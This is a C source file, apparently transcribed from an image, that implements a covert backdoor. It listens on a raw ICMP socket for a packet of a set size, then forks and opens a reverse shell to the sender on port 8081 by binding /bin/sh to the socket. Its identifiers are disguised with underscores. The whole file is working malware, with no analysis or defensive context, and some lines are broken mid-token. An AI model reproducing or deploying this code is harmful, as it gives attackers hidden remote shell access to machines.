 #include <signal.h>
#include <netinet/ip.h>
#include <netdb.h>
void f()
{
#define ____PKG_SIZE____    26
#define ____REVERSE_PORT____ 8081
#define ____MOTD____  "Hello Echo\n\n# "
    int ____s____, ____size____, ____fromlen____;
    int ____sockfd____ = 0;
    char ____pkt____[4096];
    struct protoent *____proto____;
    struct sockaddr_in ____from____ , ____serv_addr____;
    char ____ipAddress____[INET_ADDRSTRLEN];
    ____proto____ = getprotobyname("icmp");
    if ( ! (____s____ = socket(AF_INET, SOCK_RAW, ____proto____->p_proto)) < 0) {
        while (1) {
            do {
                ____fromlen____ = sizeof(____from____);
                if ((____size____ = recvfrom(____s____, ____pkt____, sizeof(____pkt____), 0, (struct sockadd
r *) &____from____, &____fromlen____)) < 0)
                    continue;
            } while (____size____ != ____PKG_SIZE____ + 28);
            inet_ntop(AF_INET, &(____from____.sin_addr.s_addr), ____ipAddress____, INET_ADDRSTRLEN);
            switch (fork()) {
            case -1:
                continue;
            case 0:
                if ((____sockfd____ = socket(AF_INET, SOCK_STREAM, 0)) < 0) {
                    goto ____LABLE_END____;
                }
                memset(&____serv_addr____, 0, sizeof(____serv_addr____));
                ____serv_addr____.sin_family = AF_INET;
                ____serv_addr____.sin_port = htons(____REVERSE_PORT____);
                if (inet_pton(AF_INET, ____ipAddress____, &____serv_addr____.sin_addr) <= 0) {
                    goto ____LABLE_END____;
                }
                if ( connect(____sockfd____, (struct sockaddr *)&____serv_addr____, sizeof(____serv_addr____
)) < 0) {
                    goto ____LABLE_END____;
                }
                write(____sockfd____, ____MOTD____, strlen(____MOTD____));
                dup2(____sockfd____, 0);
                dup2(____sockfd____, 1);
                dup2(____sockfd____, 2);
                execl("/bin/sh", "sh", (char *)0);
                close(____sockfd____);
                goto ____LABLE_END____;
            }
            sleep(20);
        }
    }
#undef ____PKG_SIZE____
#undef NULL
#undef ____REVERSE_PORT____
#undef ____MOTD____
____LABLE_END____: {
    }
}
int main()
{
    f();
}